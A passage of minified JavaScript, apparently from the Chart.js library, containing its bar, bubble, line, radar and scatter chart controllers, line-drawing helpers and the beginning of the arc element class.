        const { iScale: n, vScale: o } = t,
          { xAxisKey: a = "x", yAxisKey: r = "y" } = this._parsing,
          l = "x" === n.axis ? a : r,
          h = "x" === o.axis ? a : r,
          c = [];
        let d, u, f, g;
        for (d = i, u = i + s; d < u; ++d)
          (g = e[d]),
            (f = {}),
            (f[n.axis] = n.parse(M(g, l), d)),
            c.push(zn(M(g, h), f, o, d));
        return c;
      }
      updateRangeFromParsed(t, e, i, s) {
        super.updateRangeFromParsed(t, e, i, s);
        const n = i._custom;
        n &&
          e === this._cachedMeta.vScale &&
          ((t.min = Math.min(t.min, n.min)), (t.max = Math.max(t.max, n.max)));
      }
      getMaxOverflow() {
        return 0;
      }
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          { iScale: i, vScale: s } = e,
          n = this.getParsed(t),
          o = n._custom,
          a = Vn(o)
            ? "[" + o.start + ", " + o.end + "]"
            : "" + s.getLabelForValue(n[s.axis]);
        return { label: "" + i.getLabelForValue(n[i.axis]), value: a };
      }
      initialize() {
        (this.enableOptionSharing = !0), super.initialize();
        this._cachedMeta.stack = this.getDataset().stack;
      }
      update(t) {
        const e = this._cachedMeta;
        this.updateElements(e.data, 0, e.data.length, t);
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          {
            index: a,
            _cachedMeta: { vScale: r },
          } = this,
          l = r.getBasePixel(),
          h = r.isHorizontal(),
          c = this._getRuler(),
          { sharedOptions: d, includeOptions: u } = this._getSharedOptions(
            e,
            n
          );
        for (let f = e; f < e + i; f++) {
          const e = this.getParsed(f),
            i =
              o || s(e[r.axis])
                ? { base: l, head: l }
                : this._calculateBarValuePixels(f),
            g = this._calculateBarIndexPixels(f, c),
            p = (e._stacks || {})[r.axis],
            m = {
              horizontal: h,
              base: i.base,
              enableBorderRadius:
                !p || Vn(e._custom) || a === p._top || a === p._bottom,
              x: h ? i.head : g.center,
              y: h ? g.center : i.head,
              height: h ? g.size : Math.abs(i.size),
              width: h ? Math.abs(i.size) : g.size,
            };
          u &&
            (m.options =
              d ||
              this.resolveDataElementOptions(f, t[f].active ? "active" : n));
          const b = m.options || t[f].options;
          Bn(m, b, p, a), Hn(m, b, c.ratio), this.updateElement(t[f], f, m, n);
        }
      }
      _getStacks(t, e) {
        const { iScale: i } = this._cachedMeta,
          n = i
            .getMatchingVisibleMetas(this._type)
            .filter((t) => t.controller.options.grouped),
          o = i.options.stacked,
          a = [],
          r = (t) => {
            const i = t.controller.getParsed(e),
              n = i && i[t.vScale.axis];
            if (s(n) || isNaN(n)) return !0;
          };
        for (const i of n)
          if (
            (void 0 === e || !r(i)) &&
            ((!1 === o ||
              -1 === a.indexOf(i.stack) ||
              (void 0 === o && void 0 === i.stack)) &&
              a.push(i.stack),
            i.index === t)
          )
            break;
        return a.length || a.push(void 0), a;
      }
      _getStackCount(t) {
        return this._getStacks(void 0, t).length;
      }
      _getStackIndex(t, e, i) {
        const s = this._getStacks(t, i),
          n = void 0 !== e ? s.indexOf(e) : -1;
        return -1 === n ? s.length - 1 : n;
      }
      _getRuler() {
        const t = this.options,
          e = this._cachedMeta,
          i = e.iScale,
          s = [];
        let n, o;
        for (n = 0, o = e.data.length; n < o; ++n)
          s.push(i.getPixelForValue(this.getParsed(n)[i.axis], n));
        const a = t.barThickness;
        return {
          min: a || In(e),
          pixels: s,
          start: i._startPixel,
          end: i._endPixel,
          stackCount: this._getStackCount(),
          scale: i,
          grouped: t.grouped,
          ratio: a ? 1 : t.categoryPercentage * t.barPercentage,
        };
      }
      _calculateBarValuePixels(t) {
        const {
            _cachedMeta: { vScale: e, _stacked: i, index: n },
            options: { base: o, minBarLength: a },
          } = this,
          r = o || 0,
          l = this.getParsed(t),
          h = l._custom,
          c = Vn(h);
        let d,
          u,
          f = l[e.axis],
          g = 0,
          p = i ? this.applyStack(e, l, i) : f;
        p !== f && ((g = p - f), (p = f)),
          c &&
            ((f = h.barStart),
            (p = h.barEnd - h.barStart),
            0 !== f && F(f) !== F(h.barEnd) && (g = 0),
            (g += f));
        const m = s(o) || c ? g : o;
        let b = e.getPixelForValue(m);
        if (
          ((d = this.chart.getDataVisibility(t)
            ? e.getPixelForValue(g + p)
            : b),
          (u = d - b),
          Math.abs(u) < a)
        ) {
          (u =
            (function (t, e, i) {
              return 0 !== t
                ? F(t)
                : (e.isHorizontal() ? 1 : -1) * (e.min >= i ? 1 : -1);
            })(u, e, r) * a),
            f === r && (b -= u / 2);
          const t = e.getPixelForDecimal(0),
            s = e.getPixelForDecimal(1),
            o = Math.min(t, s),
            h = Math.max(t, s);
          (b = Math.max(Math.min(b, h), o)),
            (d = b + u),
            i &&
              !c &&
              (l._stacks[e.axis]._visualValues[n] =
                e.getValueForPixel(d) - e.getValueForPixel(b));
        }
        if (b === e.getPixelForValue(r)) {
          const t = (F(u) * e.getLineWidthForValue(r)) / 2;
          (b += t), (u -= t);
        }
        return { size: u, base: b, head: d, center: d + u / 2 };
      }
      _calculateBarIndexPixels(t, e) {
        const i = e.scale,
          n = this.options,
          o = n.skipNull,
          a = l(n.maxBarThickness, 1 / 0);
        let r, h;
        if (e.grouped) {
          const i = o ? this._getStackCount(t) : e.stackCount,
            l =
              "flex" === n.barThickness
                ? (function (t, e, i, s) {
                    const n = e.pixels,
                      o = n[t];
                    let a = t > 0 ? n[t - 1] : null,
                      r = t < n.length - 1 ? n[t + 1] : null;
                    const l = i.categoryPercentage;
                    null === a &&
                      (a = o - (null === r ? e.end - e.start : r - o)),
                      null === r && (r = o + o - a);
                    const h = o - ((o - Math.min(a, r)) / 2) * l;
                    return {
                      chunk: ((Math.abs(r - a) / 2) * l) / s,
                      ratio: i.barPercentage,
                      start: h,
                    };
                  })(t, e, n, i)
                : (function (t, e, i, n) {
                    const o = i.barThickness;
                    let a, r;
                    return (
                      s(o)
                        ? ((a = e.min * i.categoryPercentage),
                          (r = i.barPercentage))
                        : ((a = o * n), (r = 1)),
                      { chunk: a / n, ratio: r, start: e.pixels[t] - a / 2 }
                    );
                  })(t, e, n, i),
            c = this._getStackIndex(
              this.index,
              this._cachedMeta.stack,
              o ? t : void 0
            );
          (r = l.start + l.chunk * c + l.chunk / 2),
            (h = Math.min(a, l.chunk * l.ratio));
        } else
          (r = i.getPixelForValue(this.getParsed(t)[i.axis], t)),
            (h = Math.min(a, e.min * e.ratio));
        return { base: r - h / 2, head: r + h / 2, center: r, size: h };
      }
      draw() {
        const t = this._cachedMeta,
          e = t.vScale,
          i = t.data,
          s = i.length;
        let n = 0;
        for (; n < s; ++n)
          null !== this.getParsed(n)[e.axis] && i[n].draw(this._ctx);
      }
    },
    BubbleController: class extends Ns {
      static id = "bubble";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "point",
        animations: {
          numbers: {
            type: "number",
            properties: ["x", "y", "borderWidth", "radius"],
          },
        },
      };
      static overrides = {
        scales: { x: { type: "linear" }, y: { type: "linear" } },
      };
      initialize() {
        (this.enableOptionSharing = !0), super.initialize();
      }
      parsePrimitiveData(t, e, i, s) {
        const n = super.parsePrimitiveData(t, e, i, s);
        for (let t = 0; t < n.length; t++)
          n[t]._custom = this.resolveDataElementOptions(t + i).radius;
        return n;
      }
      parseArrayData(t, e, i, s) {
        const n = super.parseArrayData(t, e, i, s);
        for (let t = 0; t < n.length; t++) {
          const s = e[i + t];
          n[t]._custom = l(s[2], this.resolveDataElementOptions(t + i).radius);
        }
        return n;
      }
      parseObjectData(t, e, i, s) {
        const n = super.parseObjectData(t, e, i, s);
        for (let t = 0; t < n.length; t++) {
          const s = e[i + t];
          n[t]._custom = l(
            s && s.r && +s.r,
            this.resolveDataElementOptions(t + i).radius
          );
        }
        return n;
      }
      getMaxOverflow() {
        const t = this._cachedMeta.data;
        let e = 0;
        for (let i = t.length - 1; i >= 0; --i)
          e = Math.max(e, t[i].size(this.resolveDataElementOptions(i)) / 2);
        return e > 0 && e;
      }
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          i = this.chart.data.labels || [],
          { xScale: s, yScale: n } = e,
          o = this.getParsed(t),
          a = s.getLabelForValue(o.x),
          r = n.getLabelForValue(o.y),
          l = o._custom;
        return {
          label: i[t] || "",
          value: "(" + a + ", " + r + (l ? ", " + l : "") + ")",
        };
      }
      update(t) {
        const e = this._cachedMeta.data;
        this.updateElements(e, 0, e.length, t);
      }
      updateElements(t, e, i, s) {
        const n = "reset" === s,
          { iScale: o, vScale: a } = this._cachedMeta,
          { sharedOptions: r, includeOptions: l } = this._getSharedOptions(
            e,
            s
          ),
          h = o.axis,
          c = a.axis;
        for (let d = e; d < e + i; d++) {
          const e = t[d],
            i = !n && this.getParsed(d),
            u = {},
            f = (u[h] = n
              ? o.getPixelForDecimal(0.5)
              : o.getPixelForValue(i[h])),
            g = (u[c] = n ? a.getBasePixel() : a.getPixelForValue(i[c]));
          (u.skip = isNaN(f) || isNaN(g)),
            l &&
              ((u.options =
                r ||
                this.resolveDataElementOptions(d, e.active ? "active" : s)),
              n && (u.options.radius = 0)),
            this.updateElement(e, d, u, s);
        }
      }
      resolveDataElementOptions(t, e) {
        const i = this.getParsed(t);
        let s = super.resolveDataElementOptions(t, e);
        s.$shared && (s = Object.assign({}, s, { $shared: !1 }));
        const n = s.radius;
        return (
          "active" !== e && (s.radius = 0),
          (s.radius += l(i && i._custom, n)),
          s
        );
      }
    },
    DoughnutController: jn,
    LineController: class extends Ns {
      static id = "line";
      static defaults = {
        datasetElementType: "line",
        dataElementType: "point",
        showLine: !0,
        spanGaps: !1,
      };
      static overrides = {
        scales: { _index_: { type: "category" }, _value_: { type: "linear" } },
      };
      initialize() {
        (this.enableOptionSharing = !0),
          (this.supportsDecimation = !0),
          super.initialize();
      }
      update(t) {
        const e = this._cachedMeta,
          { dataset: i, data: s = [], _dataset: n } = e,
          o = this.chart._animationsDisabled;
        let { start: a, count: r } = pt(e, s, o);
        (this._drawStart = a),
          (this._drawCount = r),
          mt(e) && ((a = 0), (r = s.length)),
          (i._chart = this.chart),
          (i._datasetIndex = this.index),
          (i._decimated = !!n._decimated),
          (i.points = s);
        const l = this.resolveDatasetElementOptions(t);
        this.options.showLine || (l.borderWidth = 0),
          (l.segment = this.options.segment),
          this.updateElement(i, void 0, { animated: !o, options: l }, t),
          this.updateElements(s, a, r, t);
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          { iScale: a, vScale: r, _stacked: l, _dataset: h } = this._cachedMeta,
          { sharedOptions: c, includeOptions: d } = this._getSharedOptions(
            e,
            n
          ),
          u = a.axis,
          f = r.axis,
          { spanGaps: g, segment: p } = this.options,
          m = N(g) ? g : Number.POSITIVE_INFINITY,
          b = this.chart._animationsDisabled || o || "none" === n,
          x = e + i,
          _ = t.length;
        let y = e > 0 && this.getParsed(e - 1);
        for (let i = 0; i < _; ++i) {
          const g = t[i],
            _ = b ? g : {};
          if (i < e || i >= x) {
            _.skip = !0;
            continue;
          }
          const v = this.getParsed(i),
            M = s(v[f]),
            w = (_[u] = a.getPixelForValue(v[u], i)),
            k = (_[f] =
              o || M
                ? r.getBasePixel()
                : r.getPixelForValue(l ? this.applyStack(r, v, l) : v[f], i));
          (_.skip = isNaN(w) || isNaN(k) || M),
            (_.stop = i > 0 && Math.abs(v[u] - y[u]) > m),
            p && ((_.parsed = v), (_.raw = h.data[i])),
            d &&
              (_.options =
                c ||
                this.resolveDataElementOptions(i, g.active ? "active" : n)),
            b || this.updateElement(g, i, _, n),
            (y = v);
        }
      }
      getMaxOverflow() {
        const t = this._cachedMeta,
          e = t.dataset,
          i = (e.options && e.options.borderWidth) || 0,
          s = t.data || [];
        if (!s.length) return i;
        const n = s[0].size(this.resolveDataElementOptions(0)),
          o = s[s.length - 1].size(
            this.resolveDataElementOptions(s.length - 1)
          );
        return Math.max(i, n, o) / 2;
      }
      draw() {
        const t = this._cachedMeta;
        t.dataset.updateControlPoints(this.chart.chartArea, t.iScale.axis),
          super.draw();
      }
    },
    PieController: class extends jn {
      static id = "pie";
      static defaults = {
        cutout: 0,
        rotation: 0,
        circumference: 360,
        radius: "100%",
      };
    },
    PolarAreaController: $n,
    RadarController: class extends Ns {
      static id = "radar";
      static defaults = {
        datasetElementType: "line",
        dataElementType: "point",
        indexAxis: "r",
        showLine: !0,
        elements: { line: { fill: "start" } },
      };
      static overrides = {
        aspectRatio: 1,
        scales: { r: { type: "radialLinear" } },
      };
      getLabelAndValue(t) {
        const e = this._cachedMeta.vScale,
          i = this.getParsed(t);
        return {
          label: e.getLabels()[t],
          value: "" + e.getLabelForValue(i[e.axis]),
        };
      }
      parseObjectData(t, e, i, s) {
        return ii.bind(this)(t, e, i, s);
      }
      update(t) {
        const e = this._cachedMeta,
          i = e.dataset,
          s = e.data || [],
          n = e.iScale.getLabels();
        if (((i.points = s), "resize" !== t)) {
          const e = this.resolveDatasetElementOptions(t);
          this.options.showLine || (e.borderWidth = 0);
          const o = { _loop: !0, _fullLoop: n.length === s.length, options: e };
          this.updateElement(i, void 0, o, t);
        }
        this.updateElements(s, 0, s.length, t);
      }
      updateElements(t, e, i, s) {
        const n = this._cachedMeta.rScale,
          o = "reset" === s;
        for (let a = e; a < e + i; a++) {
          const e = t[a],
            i = this.resolveDataElementOptions(a, e.active ? "active" : s),
            r = n.getPointPositionForValue(a, this.getParsed(a).r),
            l = o ? n.xCenter : r.x,
            h = o ? n.yCenter : r.y,
            c = {
              x: l,
              y: h,
              angle: r.angle,
              skip: isNaN(l) || isNaN(h),
              options: i,
            };
          this.updateElement(e, a, c, s);
        }
      }
    },
    ScatterController: class extends Ns {
      static id = "scatter";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "point",
        showLine: !1,
        fill: !1,
      };
      static overrides = {
        interaction: { mode: "point" },
        scales: { x: { type: "linear" }, y: { type: "linear" } },
      };
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          i = this.chart.data.labels || [],
          { xScale: s, yScale: n } = e,
          o = this.getParsed(t),
          a = s.getLabelForValue(o.x),
          r = n.getLabelForValue(o.y);
        return { label: i[t] || "", value: "(" + a + ", " + r + ")" };
      }
      update(t) {
        const e = this._cachedMeta,
          { data: i = [] } = e,
          s = this.chart._animationsDisabled;
        let { start: n, count: o } = pt(e, i, s);
        if (
          ((this._drawStart = n),
          (this._drawCount = o),
          mt(e) && ((n = 0), (o = i.length)),
          this.options.showLine)
        ) {
          this.datasetElementType || this.addElements();
          const { dataset: n, _dataset: o } = e;
          (n._chart = this.chart),
            (n._datasetIndex = this.index),
            (n._decimated = !!o._decimated),
            (n.points = i);
          const a = this.resolveDatasetElementOptions(t);
          (a.segment = this.options.segment),
            this.updateElement(n, void 0, { animated: !s, options: a }, t);
        } else
          this.datasetElementType &&
            (delete e.dataset, (this.datasetElementType = !1));
        this.updateElements(i, n, o, t);
      }
      addElements() {
        const { showLine: t } = this.options;
        !this.datasetElementType &&
          t &&
          (this.datasetElementType = this.chart.registry.getElement("line")),
          super.addElements();
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          { iScale: a, vScale: r, _stacked: l, _dataset: h } = this._cachedMeta,
          c = this.resolveDataElementOptions(e, n),
          d = this.getSharedOptions(c),
          u = this.includeOptions(n, d),
          f = a.axis,
          g = r.axis,
          { spanGaps: p, segment: m } = this.options,
          b = N(p) ? p : Number.POSITIVE_INFINITY,
          x = this.chart._animationsDisabled || o || "none" === n;
        let _ = e > 0 && this.getParsed(e - 1);
        for (let c = e; c < e + i; ++c) {
          const e = t[c],
            i = this.getParsed(c),
            p = x ? e : {},
            y = s(i[g]),
            v = (p[f] = a.getPixelForValue(i[f], c)),
            M = (p[g] =
              o || y
                ? r.getBasePixel()
                : r.getPixelForValue(l ? this.applyStack(r, i, l) : i[g], c));
          (p.skip = isNaN(v) || isNaN(M) || y),
            (p.stop = c > 0 && Math.abs(i[f] - _[f]) > b),
            m && ((p.parsed = i), (p.raw = h.data[c])),
            u &&
              (p.options =
                d ||
                this.resolveDataElementOptions(c, e.active ? "active" : n)),
            x || this.updateElement(e, c, p, n),
            (_ = i);
        }
        this.updateSharedOptions(d, n, c);
      }
      getMaxOverflow() {
        const t = this._cachedMeta,
          e = t.data || [];
        if (!this.options.showLine) {
          let t = 0;
          for (let i = e.length - 1; i >= 0; --i)
            t = Math.max(t, e[i].size(this.resolveDataElementOptions(i)) / 2);
          return t > 0 && t;
        }
        const i = t.dataset,
          s = (i.options && i.options.borderWidth) || 0;
        if (!e.length) return s;
        const n = e[0].size(this.resolveDataElementOptions(0)),
          o = e[e.length - 1].size(
            this.resolveDataElementOptions(e.length - 1)
          );
        return Math.max(s, n, o) / 2;
      }
    },
  });
  function Un(t, e, i, s) {
    const n = vi(t.options.borderRadius, [
      "outerStart",
      "outerEnd",
      "innerStart",
      "innerEnd",
    ]);
    const o = (i - e) / 2,
      a = Math.min(o, (s * e) / 2),
      r = (t) => {
        const e = ((i - Math.min(o, t)) * s) / 2;
        return J(t, 0, Math.min(o, e));
      };
    return {
      outerStart: r(n.outerStart),
      outerEnd: r(n.outerEnd),
      innerStart: J(n.innerStart, 0, a),
      innerEnd: J(n.innerEnd, 0, a),
    };
  }
  function Xn(t, e, i, s) {
    return { x: i + t * Math.cos(e), y: s + t * Math.sin(e) };
  }
  function qn(t, e, i, s, n, o) {
    const { x: a, y: r, startAngle: l, pixelMargin: h, innerRadius: c } = e,
      d = Math.max(e.outerRadius + s + i - h, 0),
      u = c > 0 ? c + s + i + h : 0;
    let f = 0;
    const g = n - l;
    if (s) {
      const t = ((c > 0 ? c - s : 0) + (d > 0 ? d - s : 0)) / 2;
      f = (g - (0 !== t ? (g * t) / (t + s) : g)) / 2;
    }
    const p = (g - Math.max(0.001, g * d - i / C) / d) / 2,
      m = l + p + f,
      b = n - p - f,
      {
        outerStart: x,
        outerEnd: _,
        innerStart: y,
        innerEnd: v,
      } = Un(e, u, d, b - m),
      M = d - x,
      w = d - _,
      k = m + x / M,
      S = b - _ / w,
      P = u + y,
      D = u + v,
      O = m + y / P,
      A = b - v / D;
    if ((t.beginPath(), o)) {
      const e = (k + S) / 2;
      if ((t.arc(a, r, d, k, e), t.arc(a, r, d, e, S), _ > 0)) {
        const e = Xn(w, S, a, r);
        t.arc(e.x, e.y, _, S, b + E);
      }
      const i = Xn(D, b, a, r);
      if ((t.lineTo(i.x, i.y), v > 0)) {
        const e = Xn(D, A, a, r);
        t.arc(e.x, e.y, v, b + E, A + Math.PI);
      }
      const s = (b - v / u + (m + y / u)) / 2;
      if (
        (t.arc(a, r, u, b - v / u, s, !0),
        t.arc(a, r, u, s, m + y / u, !0),
        y > 0)
      ) {
        const e = Xn(P, O, a, r);
        t.arc(e.x, e.y, y, O + Math.PI, m - E);
      }
      const n = Xn(M, m, a, r);
      if ((t.lineTo(n.x, n.y), x > 0)) {
        const e = Xn(M, k, a, r);
        t.arc(e.x, e.y, x, m - E, k);
      }
    } else {
      t.moveTo(a, r);
      const e = Math.cos(k) * d + a,
        i = Math.sin(k) * d + r;
      t.lineTo(e, i);
      const s = Math.cos(S) * d + a,
        n = Math.sin(S) * d + r;
      t.lineTo(s, n);
    }
    t.closePath();
  }
  function Kn(t, e, i, s, n) {
    const { fullCircles: o, startAngle: a, circumference: r, options: l } = e,
      {
        borderWidth: h,
        borderJoinStyle: c,
        borderDash: d,
        borderDashOffset: u,
      } = l,
      f = "inner" === l.borderAlign;
    if (!h) return;
    t.setLineDash(d || []),
      (t.lineDashOffset = u),
      f
        ? ((t.lineWidth = 2 * h), (t.lineJoin = c || "round"))
        : ((t.lineWidth = h), (t.lineJoin = c || "bevel"));
    let g = e.endAngle;
    if (o) {
      qn(t, e, i, s, g, n);
      for (let e = 0; e < o; ++e) t.stroke();
      isNaN(r) || (g = a + (r % O || O));
    }
    f &&
      (function (t, e, i) {
        const {
          startAngle: s,
          pixelMargin: n,
          x: o,
          y: a,
          outerRadius: r,
          innerRadius: l,
        } = e;
        let h = n / r;
        t.beginPath(),
          t.arc(o, a, r, s - h, i + h),
          l > n
            ? ((h = n / l), t.arc(o, a, l, i + h, s - h, !0))
            : t.arc(o, a, n, i + E, s - E),
          t.closePath(),
          t.clip();
      })(t, e, g),
      o || (qn(t, e, i, s, g, n), t.stroke());
  }
  function Gn(t, e, i = e) {
    (t.lineCap = l(i.borderCapStyle, e.borderCapStyle)),
      t.setLineDash(l(i.borderDash, e.borderDash)),
      (t.lineDashOffset = l(i.borderDashOffset, e.borderDashOffset)),
      (t.lineJoin = l(i.borderJoinStyle, e.borderJoinStyle)),
      (t.lineWidth = l(i.borderWidth, e.borderWidth)),
      (t.strokeStyle = l(i.borderColor, e.borderColor));
  }
  function Zn(t, e, i) {
    t.lineTo(i.x, i.y);
  }
  function Jn(t, e, i = {}) {
    const s = t.length,
      { start: n = 0, end: o = s - 1 } = i,
      { start: a, end: r } = e,
      l = Math.max(n, a),
      h = Math.min(o, r),
      c = (n < a && o < a) || (n > r && o > r);
    return {
      count: s,
      start: l,
      loop: e.loop,
      ilen: h < l && !c ? s + h - l : h - l,
    };
  }
  function Qn(t, e, i, s) {
    const { points: n, options: o } = e,
      { count: a, start: r, loop: l, ilen: h } = Jn(n, i, s),
      c = (function (t) {
        return t.stepped
          ? Fe
          : t.tension || "monotone" === t.cubicInterpolationMode
          ? Ve
          : Zn;
      })(o);
    let d,
      u,
      f,
      { move: g = !0, reverse: p } = s || {};
    for (d = 0; d <= h; ++d)
      (u = n[(r + (p ? h - d : d)) % a]),
        u.skip ||
          (g ? (t.moveTo(u.x, u.y), (g = !1)) : c(t, f, u, p, o.stepped),
          (f = u));
    return l && ((u = n[(r + (p ? h : 0)) % a]), c(t, f, u, p, o.stepped)), !!l;
  }
  function to(t, e, i, s) {
    const n = e.points,
      { count: o, start: a, ilen: r } = Jn(n, i, s),
      { move: l = !0, reverse: h } = s || {};
    let c,
      d,
      u,
      f,
      g,
      p,
      m = 0,
      b = 0;
    const x = (t) => (a + (h ? r - t : t)) % o,
      _ = () => {
        f !== g && (t.lineTo(m, g), t.lineTo(m, f), t.lineTo(m, p));
      };
    for (l && ((d = n[x(0)]), t.moveTo(d.x, d.y)), c = 0; c <= r; ++c) {
      if (((d = n[x(c)]), d.skip)) continue;
      const e = d.x,
        i = d.y,
        s = 0 | e;
      s === u
        ? (i < f ? (f = i) : i > g && (g = i), (m = (b * m + e) / ++b))
        : (_(), t.lineTo(e, i), (u = s), (b = 0), (f = g = i)),
        (p = i);
    }
    _();
  }
  function eo(t) {
    const e = t.options,
      i = e.borderDash && e.borderDash.length;
    return !(
      t._decimated ||
      t._loop ||
      e.tension ||
      "monotone" === e.cubicInterpolationMode ||
      e.stepped ||
      i
    )
      ? to
      : Qn;
  }
  const io = "function" == typeof Path2D;
  function so(t, e, i, s) {
    io && !e.options.segment
      ? (function (t, e, i, s) {
          let n = e._path;
          n || ((n = e._path = new Path2D()), e.path(n, i, s) && n.closePath()),
            Gn(t, e.options),
            t.stroke(n);
        })(t, e, i, s)
      : (function (t, e, i, s) {
          const { segments: n, options: o } = e,
            a = eo(e);
          for (const r of n)
            Gn(t, o, r.style),
              t.beginPath(),
              a(t, e, r, { start: i, end: i + s - 1 }) && t.closePath(),
              t.stroke();
        })(t, e, i, s);
  }
  class no extends Hs {
    static id = "line";
    static defaults = {
      borderCapStyle: "butt",
      borderDash: [],
      borderDashOffset: 0,
      borderJoinStyle: "miter",
      borderWidth: 3,
      capBezierPoints: !0,
      cubicInterpolationMode: "default",
      fill: !1,
      spanGaps: !1,
      stepped: !1,
      tension: 0,
    };
    static defaultRoutes = {
      backgroundColor: "backgroundColor",
      borderColor: "borderColor",
    };
    static descriptors = {
      _scriptable: !0,
      _indexable: (t) => "borderDash" !== t && "fill" !== t,
    };
    constructor(t) {
      super(),
        (this.animated = !0),
        (this.options = void 0),
        (this._chart = void 0),
        (this._loop = void 0),
        (this._fullLoop = void 0),
        (this._path = void 0),
        (this._points = void 0),
        (this._segments = void 0),
        (this._decimated = !1),
        (this._pointsUpdated = !1),
        (this._datasetIndex = void 0),
        t && Object.assign(this, t);
    }
    updateControlPoints(t, e) {
      const i = this.options;
      if (
        (i.tension || "monotone" === i.cubicInterpolationMode) &&
        !i.stepped &&
        !this._pointsUpdated
      ) {
        const s = i.spanGaps ? this._loop : this._fullLoop;
        hi(this._points, i, t, s, e), (this._pointsUpdated = !0);
      }
    }
    set points(t) {
      (this._points = t),
        delete this._segments,
        delete this._path,
        (this._pointsUpdated = !1);
    }
    get points() {
      return this._points;
    }
    get segments() {
      return (
        this._segments || (this._segments = zi(this, this.options.segment))
      );
    }
    first() {
      const t = this.segments,
        e = this.points;
      return t.length && e[t[0].start];
    }
    last() {
      const t = this.segments,
        e = this.points,
        i = t.length;
      return i && e[t[i - 1].end];
    }
    interpolate(t, e) {
      const i = this.options,
        s = t[e],
        n = this.points,
        o = Ii(this, { property: e, start: s, end: s });
      if (!o.length) return;
      const a = [],
        r = (function (t) {
          return t.stepped
            ? pi
            : t.tension || "monotone" === t.cubicInterpolationMode
            ? mi
            : gi;
        })(i);
      let l, h;
      for (l = 0, h = o.length; l < h; ++l) {
        const { start: h, end: c } = o[l],
          d = n[h],
          u = n[c];
        if (d === u) {
          a.push(d);
          continue;
        }
        const f = r(d, u, Math.abs((s - d[e]) / (u[e] - d[e])), i.stepped);
        (f[e] = t[e]), a.push(f);
      }
      return 1 === a.length ? a[0] : a;
    }
    pathSegment(t, e, i) {
      return eo(this)(t, this, e, i);
    }
    path(t, e, i) {
      const s = this.segments,
        n = eo(this);
      let o = this._loop;
      (e = e || 0), (i = i || this.points.length - e);
      for (const a of s) o &= n(t, this, a, { start: e, end: e + i - 1 });
      return !!o;
    }
    draw(t, e, i, s) {
      const n = this.options || {};
      (this.points || []).length &&
        n.borderWidth &&
        (t.save(), so(t, this, i, s), t.restore()),
        this.animated && ((this._pointsUpdated = !1), (this._path = void 0));
    }
  }
  function oo(t, e, i, s) {
    const n = t.options,
      { [i]: o } = t.getProps([i], s);
    return Math.abs(e - o) < n.radius + n.hitRadius;
  }
  function ao(t, e) {
    const {
      x: i,
      y: s,
      base: n,
      width: o,
      height: a,
    } = t.getProps(["x", "y", "base", "width", "height"], e);
    let r, l, h, c, d;
    return (
      t.horizontal
        ? ((d = a / 2),
          (r = Math.min(i, n)),
          (l = Math.max(i, n)),
          (h = s - d),
          (c = s + d))
        : ((d = o / 2),
          (r = i - d),
          (l = i + d),
          (h = Math.min(s, n)),
          (c = Math.max(s, n))),
      { left: r, top: h, right: l, bottom: c }
    );
  }
  function ro(t, e, i, s) {
    return t ? 0 : J(e, i, s);
  }
  function lo(t) {
    const e = ao(t),
      i = e.right - e.left,
      s = e.bottom - e.top,
      n = (function (t, e, i) {
        const s = t.options.borderWidth,
          n = t.borderSkipped,
          o = Mi(s);
        return {
          t: ro(n.top, o.top, 0, i),
          r: ro(n.right, o.right, 0, e),
          b: ro(n.bottom, o.bottom, 0, i),
          l: ro(n.left, o.left, 0, e),
        };
      })(t, i / 2, s / 2),
      a = (function (t, e, i) {
        const { enableBorderRadius: s } = t.getProps(["enableBorderRadius"]),
          n = t.options.borderRadius,
          a = wi(n),
          r = Math.min(e, i),
          l = t.borderSkipped,
          h = s || o(n);
        return {
          topLeft: ro(!h || l.top || l.left, a.topLeft, 0, r),
          topRight: ro(!h || l.top || l.right, a.topRight, 0, r),
          bottomLeft: ro(!h || l.bottom || l.left, a.bottomLeft, 0, r),
          bottomRight: ro(!h || l.bottom || l.right, a.bottomRight, 0, r),
        };
      })(t, i / 2, s / 2);
    return {
      outer: { x: e.left, y: e.top, w: i, h: s, radius: a },
      inner: {
        x: e.left + n.l,
        y: e.top + n.t,
        w: i - n.l - n.r,
        h: s - n.t - n.b,
        radius: {
          topLeft: Math.max(0, a.topLeft - Math.max(n.t, n.l)),
          topRight: Math.max(0, a.topRight - Math.max(n.t, n.r)),
          bottomLeft: Math.max(0, a.bottomLeft - Math.max(n.b, n.l)),
          bottomRight: Math.max(0, a.bottomRight - Math.max(n.b, n.r)),
        },
      },
    };
  }
  function ho(t, e, i, s) {
    const n = null === e,
      o = null === i,
      a = t && !(n && o) && ao(t, s);
    return a && (n || tt(e, a.left, a.right)) && (o || tt(i, a.top, a.bottom));
  }
  function co(t, e) {
    t.rect(e.x, e.y, e.w, e.h);
  }
  function uo(t, e, i = {}) {
    const s = t.x !== i.x ? -e : 0,
      n = t.y !== i.y ? -e : 0,
      o = (t.x + t.w !== i.x + i.w ? e : 0) - s,
      a = (t.y + t.h !== i.y + i.h ? e : 0) - n;
    return { x: t.x + s, y: t.y + n, w: t.w + o, h: t.h + a, radius: t.radius };
  }
  var fo = Object.freeze({
    __proto__: null,
    ArcElement: class extends Hs {
      static id = "arc";
      static defaults = {
        borderAlign: "center",
        borderColor: "#fff",
        borderDash: [],
        borderDashOffset: 0,
        borderJoinStyle: void 0,
        borderRadius: 0,
        borderWidth: 2,
        offset: 0,
        spacing: 0,
        angle: void 0,
        circular: !0,
      };
      static defaultRoutes = { backgroundColor: "backgroundColor" };
      static descriptors = {
        _scriptable: !0,
        _indexable: (t) => "borderDash" !== t,
      };
      circumference;
      endAngle;
      fullCircles;
      innerRadius;
      outerRadius;
      pixelMargin;
      startAngle;
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.circumference = void 0),
          (this.startAngle = void 0),
          (this.endAngle = void 0),
          (this.innerRadius = void 0),
          (this.outerRadius = void 0),
          (this.pixelMargin = 0),
          (this.fullCircles = 0),
          t && Object.assign(this, t);
      }
      inRange(t, e, i) {
        const s = this.getProps(["x", "y"], i),
          { angle: n, distance: o } = X(s, { x: t, y: e }),
          {
            startAngle: a,
            endAngle: r,
            innerRadius: h,
            outerRadius: c,
            circumference: d,
          } = this.getProps(
            [
              "startAngle",
              "endAngle",
